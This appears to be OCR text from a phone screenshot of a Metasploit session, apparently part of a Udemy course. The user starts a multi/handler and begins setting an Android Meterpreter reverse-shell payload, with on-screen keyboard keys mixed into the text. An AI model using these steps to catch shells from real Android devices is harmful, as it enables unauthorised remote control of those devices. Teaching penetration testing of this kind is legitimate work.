 8:17:11 32%
=[ metasploit v5.0.91-dev
]
+ -- --=[ 2023 exploits - 1100 auxiliary - 343 post
]
+ -- --=[ 562 payloads - 45 encoders - 10 nops
]
+ -- --=[ 7 evasion
]
Metasploit tip: To save all commands executed since star
t up to a file, use the makerc command
msf5 > db_status
[*] Connected to msf_database. Connection type: postgres
ql.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload /android/meter
preter/r
ESC CTRL ALT — ↓ ↑
e
...
1 2 4 5 6 7 8 9 0
q w r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy